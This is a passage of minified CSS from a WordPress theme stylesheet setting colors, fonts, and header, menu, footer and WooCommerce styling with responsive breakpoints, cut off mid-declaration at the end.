#Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f3f3f3;}#Subheader {background-color: rgba(247,247,247,0.37);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #d91e18;}#Sliding-top {background-color: #f3f3f3;}#Sliding-top a.sliding-top-control {border-right-color: #f3f3f3;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f3f3f3;}#Footer {background-color: #d91e18;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #666666;}.post-nav.minimal a svg {fill: #666666;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #d62d20;}a:hover {color: #000000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #808080; }h6, h6 a, h6 a:hover,a.content_link .title { color: #808080; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #afafaf;color: #444444;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #afafaf;color: #444444;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #afafaf !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #272727;}a:hover.mfn-link {color: #272727;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0c0c0c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #b5b5b5;}#Top_bar .menu > li a:after {background: #b5b5b5;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0c0c0c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #b5b5b5;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #b5b5b5;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #b5b5b5;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #b5b5b5;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #d91e18 !important;background: transparent;}#Overlay {background: rgba(255,255,255,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #2e2e2e;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d91e18;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #a8a8a8;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9e9e9e;}#Sliding-top a {color: #878787;}#Sliding-top a:hover {color: #6b6b6b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,255,255,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ffffff;}.image_frame .image_wrapper .image_links a {color: #444444;}.image_frame .image_wrapper .image_links a:hover {background: #444444;color: #ffffff;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #d91e18;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #f3f3f3;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Crimson Text", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}blockquote {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 28px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 